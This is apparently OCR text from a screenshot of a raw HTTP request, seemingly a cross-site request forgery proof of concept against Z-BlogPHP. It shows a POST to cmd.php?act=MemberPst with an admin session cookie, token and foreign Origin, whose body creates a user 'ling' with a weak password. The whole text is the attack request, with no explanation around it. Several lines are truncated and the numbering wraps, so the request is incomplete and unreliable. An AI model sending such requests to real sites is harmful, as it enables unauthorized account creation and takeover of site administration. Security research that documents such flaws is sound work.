 1 POST /zb_system/cmd.php?act=MemberPst&csrfToken=f3640f9427306a5648accc0a5967bf82
2 Host: zblog.test:9999
3 Content-Length: 131
4 Cache-Control: max-age=0
5 Origin: http://192.168.0.129:8881
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
0 Sec-GPC: 1
1 Accept-Language: zh-CN,zh;q=0.6
2 Referer: http://192.168.0.129:8881/
3 Accept-Encoding: gzip, deflate
4 Cookie: timezone=8; username=admin; token=d4875d2a7cf4234b71e54202f77ef74042c4003
%7B%22chkadmin%22%3A1%2C%22chkarticle%22%3A1%2C%22levelname%22%3A%22%5Cu7ba1%5Cu74
%3A%22admin%22%7D; http304ok=1
5 Connection: close
6
7 ID=0&Level=6&Status=0&Name=ling&Password=admin123&PasswordRe=admin123&Alias=&Emai